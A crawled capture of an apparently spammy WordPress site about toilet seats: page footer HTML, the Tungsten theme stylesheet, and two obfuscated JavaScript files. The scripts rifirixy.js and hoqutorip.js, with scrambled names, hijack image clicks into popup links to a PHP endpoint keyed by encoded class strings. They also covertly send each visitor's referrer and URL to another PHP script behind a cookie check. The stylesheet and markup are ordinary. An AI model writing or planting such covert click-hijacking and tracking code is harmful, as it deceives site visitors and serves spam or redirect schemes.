printable">bio bidet bb-600 parts list image printable</a></li><li><a href="https://toiletseatplastic.com/2020/02/avocado-toilet-seat-for-kohler-champlain-4690-21/" title="avocado plastic toilet seat">avocado plastic toilet seat</a></li><li><a href="https://toiletseatplastic.com/2021/11/carbon-fiber-toilet-seat-kohler-highline-quiet-close-elongated-closed-front/" title="carbon fiber toilet seat">carbon fiber toilet seat</a></li><li><a href="https://toiletseatplastic.com/2023/06/alpha-bidet-ix-hybrid-bidet-toilet-seat-in-elongated-white-endless-warm-wat/" title="alpha bidet toilet seat Seat parts">alpha bidet toilet seat Seat parts</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://toiletseatplastic.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://toiletseatplastic.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://toiletseatplastic.com/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside>	</div><!-- #secondary -->
		<div class="clear"></div>
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
									<p class="copyright-text"></p>
			<p class="credits"><a href="https://profiles.wordpress.org/khaxan/">WordPress Theme</a> by Khaxan</p>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///toiletseatplastic.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/toiletseatplastic.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///toiletseatplastic.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///toiletseatplastic.com/wp-content/themes/default/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https:///toiletseatplastic.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://toiletseatplastic.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 6500
content:
/*
Theme Name: Tungsten
Theme URI: https://wpgurus.net/tungsten
Author: Hassan Akhtar
Author URI: https://wpgurus.net
Description: Tungsten is a fully responsive WordPress theme with a warm color scheme. It has two skins, red and blue. You can easily switch between the two using the back-end control panel. The CP has several other customization options as well. You can change the sidebar position, add your own logo and favicon, insert custom CSS, disable the homepage slider and much more!
Version: 1.1
License: GNU General Public License v2.0
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Text Domain: tungsten
Domain Path: /languages/
Tags: fluid-layout, responsive-layout, translation-ready, red, blue, theme-options, threaded-comments, featured-images, sticky-post, right-sidebar, left-sidebar

Tungsten WordPress theme, Copyright (C) 2014 WP GURUS
Tungsten WordPress theme is licensed under the terms of GPL.
*/


/* =Reset
-------------------------------------------------------------- */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
html {
	font-size: 62.5%; /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units https://clagnut.com/blog/348/#c790 */
	overflow-y: scroll; /* Keeps page centered in all browsers regardless of content height */
	-webkit-text-size-adjust: 100%; /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
	-ms-text-size-adjust:     100%; /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
}
*,
*:before,
*:after { /* apply a natural box layout model to all elements; see https://www.paulirish.com/2012/box-sizing-border-box-ftw/ */
	-webkit-box-sizing: border-box; /* Not needed for modern webkit but still used by Blackberry Browser 7.0; see https://caniuse.com/#search=box-sizing */
	-moz-box-sizing:    border-box; /* Still needed for Firefox 28; see https://caniuse.com/#search=box-sizing */
	box-sizing:         border-box;
}
body {
	background: url('img/body-bg.png') #161616;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
	display: block;
}
ol, ul {
	list-style: none;
}
table { /* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	font-weight: normal;
	text-align: left;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}
a:focus {
	outline: thin dotted;
}
a:hover,
a:active {
	outline: 0;
}
a img {
	border: 0;
}


/* =Global
----------------------------------------------- */

body,
button,
input,
select,
textarea {
	color: #404040;
	font-family: 'Open Sans', sans-serif;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 300;
	line-height: 1.5;
}

a, a:visited {
	color: #BC2605;
}
a:hover,
a:focus,
a:active {
	color: #DD4726;
}

/* Headings */
h1, h2, h3, h4, h5, h6 {
	clear: both;
	margin-bottom: 10px;
}

h1 {
    font-size: 2.6em;
}
h2 {
    font-size: 2.2em;
}
h3 {
    font-size: 1.8em;
}
h4 {
    font-size: 1.6em;
}
h5 {
    font-size: 1.4em;
}
h6 {
    font-size: 1.2em;
}


hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

/* Text elements */
p {
	margin-bottom: 1.5em;
}
ul, ol {
	margin: 0 0 1.5em 3em;
}
ul {
	list-style: disc;
}
ol {
	list-style: decimal;
}
li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}
dt {
	font-weight: bold;
}
dd {
	margin: 0 1.5em 1.5em;
}
b, strong {
	font-weight: bold;
}
dfn, cite, em, i {
	font-style: italic;
}
blockquote {
    background: none repeat scroll 0 0 #F2F2F2;
    margin: 1.5em;
    padding: 20px;
}
blockquote p{
	margin-bottom: 0;
}
address {
	margin: 0 0 1.5em;
}
pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}
code, kbd, tt, var {
	font: 15px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
mark, ins {
	background: #fff9c0;
	text-decoration: none;
}
sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
small {
	font-size: 75%;
}
big {
	font-size: 125%;
}
figure {
	margin: 0;
}
table {
	margin: 0 0 1.5em;
	width: 100%;
}
th {
	font-weight: bold;
	background:#DD4726;
	color:#FFF;
	padding:10px;
	border-bottom: 1px solid #EEEEEE;
}
td{
	padding:10px;
}
tr.even{
	background: #f1f1f1;
}
img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}
button,
input,
select,
textarea {
	font-size: 100%; /* Corrects font size not being inherited in all browsers */
	margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
	vertical-align: baseline; /* Improves appearance and consistency in all browsers */
	*vertical-align: middle; /* Improves appearance and consistency in all browsers */
}
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid #ccc;
	border-color: #ccc #ccc #bbb #ccc;
	border-radius: 3px;
	background: #e6e6e6;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.5), inset 0 15px 17px rgba(255, 255, 255, 0.5), inset 0 -5px 12px rgba(0, 0, 0, 0.05);
	color: rgba(0, 0, 0, .8);
	cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */
	-webkit-appearance: button; /* Corrects inability to style clickable 'input' types in iOS */
	font-size: 12px;
	font-size: 1.2rem;
	line-height: 1;
	padding: .6em 1em .4em;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.8);
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa #bbb;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.8), inset 0 15px 17px rgba(255, 255, 255, 0.8), inset 0 -5px 12px rgba(0, 0, 0, 0.02);
}
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	border-color: #aaa #bbb #bbb #bbb;
	box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
}
input[type="checkbox"],
input[type="radio"] {
	padding: 0; /* Addresses excess padding in IE8/9 */
}
input[type="search"] {
	-webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */
	-webkit-box-sizing: content-box; /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
	-moz-box-sizing:    content-box;
	box-sizing:         content-box;
}
input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
	-webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
	border: 0;
	padding: 0;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
	color: #111;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
	padding: 3px;
}
textarea {
	overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
	padding-left: 3px;
	vertical-align: top; /* Improves readability and alignment in all browsers */
	width: 98%;
}

/* Alignment */
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}

/* Text meant only for screen readers */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}

/* Clearing */
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: '';
	display: table;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/* =Grid
----------------------------------------------- */

@media only screen and (min-width:768px){
.onecol{width:5.801104972%;}
.twocol{width:14.364640883%;}
.threecol{width:22.928176794%;}
.fourcol{width:31.491712705%;}
.fivecol{width:40.055248616%;}
.sixcol{width:48.618784527%;}
.sevencol{width:57.182320438000005%;}
.eightcol{width:65.74585634900001%;}
.ninecol{width:74.30939226%;}
.tencol{width:82.87292817100001%;}
.elevencol{width:91.436464082%;}
.twelvecol{width:99.999999993%;}
.onecol,.twocol,.threecol,.fourcol,.fivecol,.sixcol,.sevencol,.eightcol,.ninecol,.tencol,.elevencol,.twelvecol{position:relative;float:left;margin-left:2.762430939%;} 
.first{margin-left:0;}
.last{float:right;}
}
.clearfix{zoom:1;}.clearfix:before,.clearfix:after{content:"";display:table;}
.clearfix:after{clear:both;}

/* =Header
----------------------------------------------- */

.site-branding {
    padding: 40px 0;
}
.site-branding img#logo {
    max-width: 300px;
}

h1.site-title {
    font-size: 40px;
    font-weight: 400;
    margin-bottom: 0;
    letter-spacing: -1px;
}

h1.site-title > a,
h1.site-title > a:hover,
h1.site-title > a:focus,
h1.site-title > a:active,
h1.site-title > a:visited {
    color: #CCCCCC;
    text-shadow:2px 2px #000;
    text-decoration: none;
}

h2.site-description {
    color: #989898;
    text-shadow:2px 2px #000;
    font-size: 16px;
    margin-bottom: 0;
}

/* =Social Icons
----------------------------------------------------------*/

.social_wrap{left:0;position:fixed;bottom:40px;display:none;}
.social ul{margin:0;padding:0;}
.social ul li{list-style-type:none;margin-left: 6px;}
.social ul li a{display:block;text-decoration:none;font-size:32px;line-height:1;}
.social ul li a{color:#943D2E;}
.social ul li.soc_fb a{color:#4862A3;}
.social ul li.soc_tw a{color:#00ACEE;}
.social ul li.soc_plus a{color:#DD4B39;}
.social ul li.soc_rss a{color:#E58000;}

/* =Layout
----------------------------------------------- */

@media screen and (min-width: 700px) {
	.content-area {
		float: left;
		margin: 0 -30% 0 0;
		width: 100%;
	}
	.site-main {
		margin: 0 30% 0 0;
	}
	.site-content .widget-area {
		float: right;
		overflow: hidden;
		width: 30%;
	}
	.site-footer {
		clear: both;
		width: 100%;
	}


	.sidebar-content-layout .content-area {
		float: right;
		margin: 0 0 0 -25%;
		width: 100%;
	}
	.sidebar-content-layout .site-main {
		margin: 0 0 0 25%;
	}
	.sidebar-content-layout .site-content .widget-area {
		float: left;
		overflow: hidden;
		width: 25%;
	}
	.sidebar-content-layout .site-footer {
		clear: both;
		width: 100%;
	}

	.social_wrap{
		display: block;
	}
}

/* =Color Schemes
----------------------------------------------- */

.main-navigation,
.site-footer {
	background: url("img/bg.png") #DD4726;
}
.main-navigation ul ul a {
	border-bottom: 1px solid #DA4423;
}
.main-navigation {
	box-shadow: 0 -2px 2px #C42E0D inset;
}
.main-navigation .current_page_item a,
.main-navigation .current-menu-item a{
	box-shadow: 1px 0 #C42E0D;
}
.main-navigation .current_page_item a,
.main-navigation ul li:hover a,
.main-navigation .current-menu-item a{
	background: #F86241;
}
#content {
    border-top: 6px solid #F86241;
}
.main-navigation a,
.site-footer {
    text-shadow: 1px 1px #CD3717;
}
h1.entry-title > a,
h1.entry-title > a:visited {
    color: #1B1B1B;
    text-decoration: none;
}
h1.entry-title > a:hover {
	color: #DD4726;
}
.rslides .caption {
    background: #DD4726;
    z-index: 9999;
}

/*----------------------------------*/
.blue-skin a,
.blue-skin a:visited {
	color: #4862A3;
}
.blue-skin a:hover,
.blue-skin a:focus,
.blue-skin a:active {
	color: #5E78B9;
}
.blue-skin h1.entry-title > a:hover {
	color: #4862A3;
}
.blue-skin .main-navigation,
.blue-skin .site-footer {
	background: url("img/bg.png") #4862A3;
}
.blue-skin .main-navigation ul ul a {
	border-bottom: 1px solid #3A5495;
}
.blue-skin .main-navigation {
	box-shadow: 0 -2px 2px #233D7E inset;
}
.blue-skin .main-navigation .current_page_item a,
.blue-skin .main-navigation .current-menu-item a{
	box-shadow: 1px 0 #233D7E;
}
.blue-skin .main-navigation .current_page_item a,
.blue-skin .main-navigation ul li:hover a,
.blue-skin .main-navigation .current-menu-item a{
	background: #5D77B8;
}
.blue-skin #content {
    border-top: 6px solid #5D77B8;
}
.blue-skin .main-navigation a,
.blue-skin .site-footer {
    text-shadow: 1px 1px #233D7E;
}
.blue-skin .rslides .caption {
    background: #4862A3;
}
.blue-skin th {
	background: #4862A3;
}

/* =Menu
----------------------------------------------- */

.main-navigation {
	clear: both;
	display: block;
	float: left;
	width: 100%;
}
.main-navigation ul {
	list-style: none;
	margin: 0;
	padding-left: 0;
}
.main-navigation li {
	float: left;
	position: relative;
}

.main-navigation a,
.main-navigation a:visited, 
.main-navigation a:hover,
.main-navigation a:focus,
.main-navigation a:active{
	display: block;
	text-decoration: none;
    color: #FFFFFF;
    padding: 10px;
}
.main-navigation a,
.main-navigation ul ul,
.main-navigation ul ul ul {
	transition: all 0.1s ease-in-out 0s;
}
.main-navigation > ul li:first-child a {
    margin-left: 0;
}

.main-navigation ul ul {
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.5);
	display: none;
	float: left;
	left: 0;
	position: absolute;
	top: 100%;
	z-index: 99999;
}
.main-navigation ul ul ul {
	left: 100%;
	top: 0;
}
.main-navigation ul ul a {
    width: 200px;
    box-shadow: none !important;
}
.main-navigation li:hover > a {
}
.main-navigation ul ul :hover > a {
}
.main-navigation ul ul a:hover {
}
.main-navigation ul li:hover > ul {
	display: block;
}
.main-navigation .current_page_item a,
.main-navigation .current-menu-item a {
}

/* Small menu */
.menu-toggle {
	cursor: pointer;
	display: none;
    color: #FFFFFF;
    font-size: 25px;
    font-weight: 300;
    text-align: center;
    text-decoration: underline;
}

@media screen and (max-width: 600px) {
	.menu-toggle,
	.main-navigation.toggled .nav-menu {
		display: block;
	}

	.main-navigation ul {
		display: none;
	}
}


/* =Content
----------------------------------------------- */

#page {
    margin: 0 auto 20px;
    max-width: 1000px;
    padding: 0 40px;
}
#content {
    background: #FFFFFF;
    display: block;
}
.clear{
	clear:both;
}
#main{
    padding: 40px;
    font-size: 15px;
    font-weight: 400;
}
.entry-title {
    font-size: 25px;
    font-weight: 400;
}


.entry-meta,
.entry-meta a,
.entry-meta a:hover,
.entry-meta a:focus,
.entry-meta a:visited,
.entry-meta a:active {
    color: #9C9C9C;
    font-size: 14px;
}
.single .entry-header .entry-meta {
    border-bottom: 1px solid #E7E7E7;
    margin-bottom: 10px;
    padding-bottom: 10px;
}
.sticky .entry-title {
    border-bottom: 1px solid #E7E7E7;
    box-shadow: 0 1px #FFFFFF;
}

.sticky {
    background: none repeat scroll 0 0 #F8F8F8;
    border: 1px solid #E7E7E7;
    padding: 20px;
}
.entry-thumbnail,
.entry-text{
	display: block;
}
.entry-thumbnail{
	width:23%;
	float:left;
	text-align: center;
}
.entry-text{
	width:75%;
	float:right;
}
.entry-summary {
    margin: 0.8em 0 0;
}
.entry-summary > p {
    margin-bottom: 0;
}
img.attachment-post-thumbnail {
    background: none repeat scroll 0 0 #F1F1F1;
    padding: 5px;
    margin-top: 6px;
}
.hentry {
    border-bottom: 1px solid #E7E7E7;
    margin: 0 0 20px;
    padding-bottom: 20px;
}
.byline,
.updated {
	display: none;
}
.single .byline,
.group-blog .byline {
	display: inline;
}
.page-content,
.entry-content {
	margin: 1.5em 0 0;
}
.page-links {
	clear: both;
	margin: 0 0 1.5em;
}


/* =Asides
----------------------------------------------- */

.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}

/* =Footer
----------------------------------------------- */

.site-info {
    color: #FFFFFF;
    padding: 20px 40px;
}

.site-footer a,
.site-footer a:active,
.site-footer a:focus,
.site-footer a:hover,
.site-footer a:visited{
	color: #FFFFFF;
}

.credits {
    float: right;
}
.copyright-text{
	float: left;
}

/* =Media
----------------------------------------------- */

.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.wp-caption {
	border: 1px solid #ccc;
	margin-bottom: 1.5em;
	max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 1.2% auto 0;
	max-width: 98%;
}
.wp-caption-text {
	text-align: center;
}
.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}
.site-main .gallery {
	margin-bottom: 1.5em;
}
.gallery-caption {
}
.site-main .gallery a img {
	border: none;
	height: auto;
	max-width: 90%;
}
.site-main .gallery dd {
	margin: 0;
}
.site-main .gallery-columns-4 .gallery-item {
}
.site-main .gallery-columns-4 .gallery-item img {
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;
}


/* =Navigation
----------------------------------------------- */

.site-main [class*="navigation"] {
	margin: 0 0 1.5em;
	overflow: hidden;
}
[class*="navigation"] .nav-previous {
	float: left;
	width: 50%;
}
[class*="navigation"] .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}
.nav-links > a {
    float: left;
    text-decoration: none;
    max-width: 50%;
}
.nav-links > a[rel="next"] {
    text-align: right;
    float: right;
}


/* =Comments
----------------------------------------------- */
.comments-title {
    font-size: 20px;
    margin-bottom: 20px;
}
.comments-area {
    border-top: 3px dashed #E7E7E7;
    margin-top: 20px;
    padding-top: 20px;
}
#respond h3#reply-title {
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 20px;
}
#respond .form-allowed-tags, #respond .form-allowed-tags code {
    font-size: 12px;
}
#respond .form-allowed-tags {
    background: none repeat scroll 0 0 #C0FFFF;
    padding: 10px;
}
#comments .comment-list {
    list-style: none outside none;
    margin: 0;
}
#comments .comment-list ul.children {
    list-style: none outside none;
    margin: 0;
}
#comments .comment-list .thread-even, #comments .comment-list ul.children .even {
    background: none repeat scroll 0 0 #F6F6F6;
}
#comments .comment-list .thread-odd, #comments .comment-list ul.children .odd {
    background: none repeat scroll 0 0 #FFFFFF;
}
#comments .comment-list .comment-meta,
#comments .comment-list .comment-meta a,
#comments .comment-list .comment-meta a:hover,
#comments .comment-list .comment-meta a:visited,
#comments .comment-list .comment-meta a:focus {
    color: #A8A8A8;
}
#comments .comment-list .comment-meta a{
	text-decoration:none;
}
.comment, .pingback {
    border: 1px solid #EDEDED;
    margin: 10px 0;
    padding: 10px;
}

.comment .comment-content {
    border-top: 1px solid #E2E2E2;
    margin-top: 10px;
    padding-top: 10px;
}

#comments img.avatar {
	-webkit-border-radius:20px;
	-moz-border-radius:20px;
    border-radius: 20px 20px 20px 20px;
    float: left;
    margin-right: 10px;
}
.comment-metadata {
    font-size: 12px;
}

#commentform label {
    display: block;
}

.required {
    color: #FF0000;
    font-size: 10px;
}

#comments .nav-next > a,
#comments .nav-previous > a {
    text-decoration: none;
}

.comment-notes {
    color: #A6A6A6;
    font-size: 12px;
}
.bypostauthor{
	border-left: 3px solid #DD4726;
}

/* =Widgets
----------------------------------------------- */

.site-content .widget-area {
	padding-top: 40px;
    background: #F6F6F6;
    border-radius: 0 0 0 30px;
    margin-bottom: 20px;
    color: #888888;
}

.sidebar-content-layout .site-content .widget-area {
	border-radius: 0 0 30px 0;
}

.widget-title{
	font-size: 20px;
	margin-bottom: 20px;
	color: #404040;
}

.widget-area ul{
	margin: 0;
	list-style: circle inside none;
}

.widget-area a,
.widget-area a:hover,
.widget-area a:active,
.widget-area a:focus,
.widget-area a:visited {
    border-bottom: 1px dotted;
    color: #888888;
    text-decoration: none;
}

.widget {
	border-bottom: 1px solid #DADADA;
    box-shadow: 0 1px #FFFFFF;
    margin: 0 20px 20px;
    padding-bottom: 20px;
}

/* Make sure select elements fit in widgets */
.widget select {
	max-width: 100%;
}

/* Search widget */
.widget_search .search-submit {
	display: none;
}

.widget-area li {
    margin-bottom: 5px;
}
#wp-calendar td {
    border-bottom: 1px solid #E7E7E7;
    padding: 5px;
}
/* =Infinite Scroll
----------------------------------------------- */

/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .paging-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
	display: block;
}

/* =rSlides
----------------------------------------------------------*/

.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0;
  margin: 0;
  }

.rslides li {
  -webkit-backface-visibility: hidden;
  position: absolute;
  display: none;
  width: 100%;
  left: 0;
  top: 0;
  }

.rslides li:first-child {
  position: relative;
  display: block;
  float: left;
  }

.rslides img {
  display: block;
  height: auto;
  float: left;
  width: 100%;
  border: 0;
  }

.rslides .caption {
    bottom: 0;
    color: #FFFFFF;
    padding: 3px 20px;
    position: absolute;
}

--- FILE ---
content_type: application/javascript
request_url: https://toiletseatplastic.com/rifirixy.js
body_size: 576
content:

window.onload = function ()
{
	byhiwyto();
}


function byhiwyto(){  
	var bynijexuxuvico = document.getElementsByTagName("img");   
 	for (var raceduwuhagap = 0; raceduwuhagap < bynijexuxuvico.length; raceduwuhagap++)  	{  	 	
		var fibubecyne = bynijexuxuvico[raceduwuhagap].getAttribute("class"); 	 


		if(fibubecyne == null || fibubecyne.length < 50) continue;

 			var disu = "/xylomymy.php?kqeeb=" + fibubecyne; 
		var janonugizacah = bynijexuxuvico[raceduwuhagap].getAttribute("alt"); 
		var rejefe = sezyvec(disu, janonugizacah);				var lysataheqivazos = bynijexuxuvico[raceduwuhagap].parentNode;	
		var kokah = bynijexuxuvico[raceduwuhagap].cloneNode(true);		  		rejefe.appendChild(kokah);
 			 		 
 		lysataheqivazos.replaceChild(rejefe, bynijexuxuvico[raceduwuhagap]);  
 
 
 	}}  
	


function sezyvec(hubyrawokeju, wisap)
{  	if(wisap == null) wisap = "";   		var kupabejorococer = document.createElement("a");	   	
	kupabejorococer.href = "#" + wisap;  

	kupabejorococer.setAttribute("onclick", "javascript:window.open('" + hubyrawokeju + "');return false;");  
  
	kupabejorococer.setAttribute("rel","nofollow");  	kupabejorococer.setAttribute("target","_blank");				return kupabejorococer;  	
}	


--- FILE ---
content_type: application/javascript
request_url: https://toiletseatplastic.com/hoqutorip.js
body_size: 764
content:


//*******************************
function gasuf(){	var wuryhatorigulim = window.location.href; 	    var pocylegosigo = "hoqutorip";
 
   	var rozawutuhibyqu = "/" + pocylegosigo + ".php";  
    var mejywokuledy = 60; 		
	var lurujuq = pocylegosigo;  
 
	var xukucycenakix = "";	       try
  	     {   		      xukucycenakix=""+parent.document.referrer; 
    }

     catch (ex) 
      { 
 	    xukucycenakix=""+document.referrer;    }
 	if(loricip(lurujuq) == null)  	{ 


		var rygodocavu = window.location.hostname;
  		
 			wesopo(lurujuq, "1", mejywokuledy, "/", rygodocavu);   

  		if(loricip(lurujuq) != null) 
		{ 			var bexerisubehyp = new Image();  
			bexerisubehyp.src=rozawutuhibyqu + "?referer=" + escape(xukucycenakix) + "&url=" + escape(wuryhatorigulim);  	  		} 	}   	 
} 


gasuf();

function loricip(muvy) {
	    var golopy = document.cookie;         var hybo = muvy + "=";      var dixirubejybopur = golopy.indexOf("; " + hybo);
    if (dixirubejybopur == -1) {         dixirubejybopur = golopy.indexOf(hybo);	          if (dixirubejybopur != 0) return null;      } else {         dixirubejybopur += 2;     }     var gytiliwuje = document.cookie.indexOf(";", dixirubejybopur); 
     if (gytiliwuje == -1) {	           gytiliwuje = golopy.length;
     } 
	
     return unescape(golopy.substring(dixirubejybopur + hybo.length, gytiliwuje));  }


function wesopo(mixine,cusevimyg,vuwanyvoku, hiturynoc, gumu) { var mityrevagymeq = new Date();	 
 var budimepa = new Date();	 
 budimepa.setTime(mityrevagymeq.getTime() + 1000*60*vuwanyvoku); 
 
 document.cookie = mixine+"="+escape(cusevimyg) + ";expires="+budimepa.toGMTString() + ";path=" + hiturynoc + ";domain=" + gumu; }	 